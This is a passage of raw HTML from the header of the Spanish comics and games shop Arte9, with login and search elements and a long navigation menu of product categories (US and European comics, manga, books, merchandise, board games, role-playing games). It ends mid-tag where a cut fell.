                    <div class="sub-nav_content">
                        <ul class="sub-nav_list list-inline second-menu">
							                            
                        </ul>
                    </div>

					                        <div class="c-modal_item">
                            <!-- Button trigger modal -->
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-login" class="btn-active-modal">Entrar</a>
                            <a href="javascript:void(0)" data-toggle="modal" data-target="#form-sign-up" class="btn-active-modal">Registro</a>
                        </div>
					                </div>

				            </div>
        </div>

						<div class="c-header__top" style="background-color: #a82522;">
						<ul class="search-main-menu active">
							<li>
								<form id="blog-post-search" action="https://arte9.com/" method="get">
									<br><br><br><br>
									<input type="text" id="buscar" placeholder="Buscar en toda la tienda" name="s" value="">
									<input type="submit" value="">
									<div class="loader-inner line-scale">
										<div></div>
										<div></div>
										<div></div>
										<div></div>
										<div></div>
									</div>
								</form>
							</li>
							<li>
								<!--<a href="/torneos" sryle="color:#fff"><img src="/img/calendario.png" width="50" alt="calendario arte9" title="calendario arte9" /><b>&nbsp;CALENDARIO</b></a>&nbsp;&nbsp;<a href="/cantina" sryle="color:#fff"> <img src="/img/cantina.png" alt="cantina arte9" title="cantina arte9" width="50" /><b>&nbsp;&nbsp;CANTINA</b></a>-->
							</li>
						</ul>
						<a class="logo" href="https://arte9.com/" title="Arte9"></a><!--<img  id="spiderman" src="/img/spiderman.png" width="50" alt="usuarios arte9" title="usuarios arte9" />--><br>
						<div class="main-navigation style-1 ">
							<div class="">
								<div class="row">
									<div class="col-md-12">
										<div class="main-navigation_wrap">
											<div class="wrap_branding">
												<a class="logo" href="https://arte9.com/" title="Arte9">
																										<img class="img-responsive logo-ajustes" src="https://arte9.com/wp-content/uploads/2020/03/Logo-Arte-9-1.png" alt="Arte9" />
												</a>
											</div>
											    <div class="main-menu">
		<ul class="nav navbar-nav main-navbar"><div id="mega-menu-wrap-primary_menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-primary_menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="accordion" data-breakpoint="768" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-266' id='mega-menu-item-266'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/" aria-haspopup="true" aria-expanded="false" tabindex="0">CÓMIC USA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-317' id='mega-menu-item-317'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel_super_heroes/">Marvel Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-267' id='mega-menu-item-267'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_super_heroes/">DC Super Héroes</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30612' id='mega-menu-item-30612'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc-blacklabel/">DC BlackLabel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-268' id='mega-menu-item-268'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/dc_vertigo/">DC Vertigo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61824' id='mega-menu-item-61824'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/clasicos_usa/">Clásicos USA</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-318' id='mega-menu-item-318'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/unsanorma/">USA Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1428' id='mega-menu-item-1428'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaplaneta/">USA Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1426' id='mega-menu-item-1426'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/usaastiberri/">USA Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-269' id='mega-menu-item-269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/marvel-star-wars/">Marvel Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30609' id='mega-menu-item-30609'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_americano/accesorios-comic-usa/">Accesorios Cómic USA</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-270' id='mega-menu-item-270'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/" aria-haspopup="true" aria-expanded="false" tabindex="0">EUROPEO<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-325' id='mega-menu-item-325'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/norma/">Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1526' id='mega-menu-item-1526'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/panini/">Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1532' id='mega-menu-item-1532'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ecceuropeo/">ECC Europeo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-273' id='mega-menu-item-273'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dibbuks/">Dib-buks</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1527' id='mega-menu-item-1527'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/planetacomics/">Planeta Cómics</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-274' id='mega-menu-item-274'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/dolmen/">Dolmen</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-326' id='mega-menu-item-326'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/yermo/">Yermo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-271' id='mega-menu-item-271'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/astiberri/">Astiberri</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1528' id='mega-menu-item-1528'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/ponentmon/">Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-277' id='mega-menu-item-277'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/lacupula/">La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1530' id='mega-menu-item-1530'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/salvat/">Salvat</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1529' id='mega-menu-item-1529'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/randomhouse/">Random House</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-275' id='mega-menu-item-275'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/deiciones_b/">Ediciones B</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-276' id='mega-menu-item-276'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/kraken/">Kraken</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-272' id='mega-menu-item-272'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/coeditum/">Coeditum</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30610' id='mega-menu-item-30610'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/nuevo-nueve/">Nuevo Nueve</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-30611' id='mega-menu-item-30611'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/comics-2/comic_europeo/comic-juvenil/">Cómic JUVENIL</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-297' id='mega-menu-item-297'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/" aria-haspopup="true" aria-expanded="false" tabindex="0">MANGA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-299' id='mega-menu-item-299'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaplaneta/">Manga - Planeta</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-298' id='mega-menu-item-298'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaecc/">Manga - ECC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-300' id='mega-menu-item-300'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangapanini/">Manga - Panini</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2080' id='mega-menu-item-2080'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/manganorma/">Manga - Norma</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-330' id='mega-menu-item-330'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaivrea/">Manga - Ivrea</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-331' id='mega-menu-item-331'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangalacupula/">Manga - La Cúpula</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-332' id='mega-menu-item-332'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaponentmon/">Manga - Ponent Mon</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-333' id='mega-menu-item-333'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangamilky/">Manga - Milky Way</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-334' id='mega-menu-item-334'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangatomodomo/">Manga - Tomodomo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-336' id='mega-menu-item-336'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/manga/mangaastiberri/">Manga - Astiberri</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-290' id='mega-menu-item-290'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/" aria-haspopup="true" aria-expanded="false" tabindex="0">LIBROS<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61786' id='mega-menu-item-61786'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros-proximamente/">Libros - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-327' id='mega-menu-item-327'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novedadeslibros/">Novedades Libros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-79885' id='mega-menu-item-79885'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ediciones-especiales/">Ediciones Especiales</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-291' id='mega-menu-item-291'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ciencia_ficcion/">Ciencia Ficción</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-292' id='mega-menu-item-292'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/fantasia/">Fantasía</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-93324' id='mega-menu-item-93324'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/romantasy/">Romantasy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67718' id='mega-menu-item-67718'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/dd/">D&amp;D</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-67719' id='mega-menu-item-67719'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/warhammer/">Warhammer</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-329' id='mega-menu-item-329'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/terror/">Terror</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-328' id='mega-menu-item-328'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/novela_negra/">Thriller - Novela Negra</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-293' id='mega-menu-item-293'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ficcion_actual/">Ficción Actual</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-294' id='mega-menu-item-294'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/librojuvenil/">Juvenil</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61921' id='mega-menu-item-61921'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/ensayos/">Ensayos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-295' id='mega-menu-item-295'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_divulgativos/">Libros Divulgativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-296' id='mega-menu-item-296'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/libros/libros_militares/">Libros Militares</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-316' id='mega-menu-item-316'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/ofertas/ofertasmercha/" aria-haspopup="true" aria-expanded="false" tabindex="0">MERCHA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-current-product-ancestor mega-current-menu-parent mega-current-product-parent mega-menu-item-305' id='mega-menu-item-305'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/funko/">Funko</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-303' id='mega-menu-item-303'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/estatuas/">Estatuas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12995' id='mega-menu-item-12995'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/marvel/">Marvel</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12998' id='mega-menu-item-12998'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dc/">DC</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62339' id='mega-menu-item-62339'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/disney/">Disney</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-312' id='mega-menu-item-312'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/star_wars/">Star Wars</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1796' id='mega-menu-item-1796'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/dragonball/">Dragon Ball</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-306' id='mega-menu-item-306'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/harry-potter/">Harry Potter</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-12999' id='mega-menu-item-12999'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/naruto/">Naruto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62340' id='mega-menu-item-62340'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/onepiecemercha/">One Piece</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-307' id='mega-menu-item-307'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/juego_de_tronos/">Juego de Tronos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-304' id='mega-menu-item-304'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/figuras_articuladas/">Figuras Articuladas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-302' id='mega-menu-item-302'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/camisetas/">Camisetas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-301' id='mega-menu-item-301'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/bolsosmochilascarteras/">Bolsos - Mochilas - Carteras</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-313' id='mega-menu-item-313'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/tazas/">Tazas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1792' id='mega-menu-item-1792'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/llaveros/">Llaveros</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-311' id='mega-menu-item-311'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/peluches/">Peluches</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1795' id='mega-menu-item-1795'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/felpudos/">Felpudos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-47347' id='mega-menu-item-47347'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/puzles/">Puzles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1794' id='mega-menu-item-1794'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/merchandising/merchandisingvariado/">Merchandising Variado</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-285' id='mega-menu-item-285'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/" aria-haspopup="true" aria-expanded="false" tabindex="0">MESA<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-319' id='mega-menu-item-319'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_novedades/">Mesa - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-320' id='mega-menu-item-320'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesa_mas_vendidos/">Mesa - Más Vendidos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-16372' id='mega-menu-item-16372'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdecartasnocoleccionables/">Juegos de CARTAS</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1753' id='mega-menu-item-1753'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/eurogames/">Eurogames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-288' id='mega-menu-item-288'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/familiares/">Familiares</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1755' id='mega-menu-item-1755'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/infantiles/">Infantiles</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1749' id='mega-menu-item-1749'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/partygames/">Party Games</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-41517' id='mega-menu-item-41517'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/escape-room/">Escape Room</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-61829' id='mega-menu-item-61829'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juegosdedados/">Juegos de Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1754' id='mega-menu-item-1754'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fillers/">Fillers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1751' id='mega-menu-item-1751'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/cooperativos/">Cooperativos</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1750' id='mega-menu-item-1750'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/ameritrash/">Ameritrash</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1752' id='mega-menu-item-1752'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/dungeoncrawlers/">Dungeon Crawlers</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48630' id='mega-menu-item-48630'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/juego-experto/">Juego Experto</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-48629' id='mega-menu-item-48629'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/wargames/">Wargames</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-322' id='mega-menu-item-322'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/para2jugadores/">2 Jugadores</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-44482' id='mega-menu-item-44482'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/1-jugador-solitario/">1 Jugador - Solitario</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68511' id='mega-menu-item-68511'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/mesadados/">Mesa - Dados</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68512' id='mega-menu-item-68512'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/fundasjuegosdemesa/">Mesa - Fundas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-68513' id='mega-menu-item-68513'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-mesa/accesoriosjuegosdemesa/">Mesa - Accesorios</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-62155' id='mega-menu-item-62155'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/" aria-haspopup="true" aria-expanded="false" tabindex="0">ROL<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62175' id='mega-menu-item-62175'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol-proximamente/">Rol - PRÓXIMAMENTE</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62180' id='mega-menu-item-62180'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/rol_novedades/">Rol - Novedades</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62176' id='mega-menu-item-62176'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/dungeonsanddragons/">Dungeons &amp; Dragons</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62185' id='mega-menu-item-62185'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/llamadadecthulhu/">Llamada de Cthulhu</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62183' id='mega-menu-item-62183'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/mundotinieblas/">Mundo de Tinieblas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62182' id='mega-menu-item-62182'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/pathfinder/">Pathfinder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62177' id='mega-menu-item-62177'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/anillo-unico/">El Anillo Único</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-66269' id='mega-menu-item-66269'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/warhammer-rol/">Warhammer Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62186' id='mega-menu-item-62186'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/lafactoriadeideas/">La Factoría de Ideas</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62184' id='mega-menu-item-62184'><a class="mega-menu-link" href="https://arte9.com/categoria-producto/juegos-de-rol/otrosjuegosderol/">Otros Juegos de Rol</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-62178' id='mega-menu-item-62178'><a class="mega-menu-link" 